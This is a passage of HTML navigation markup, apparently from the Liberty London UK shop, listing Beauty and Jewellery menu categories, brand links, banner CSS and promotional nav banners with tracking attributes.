                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Worth £375. Yours for £95.</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
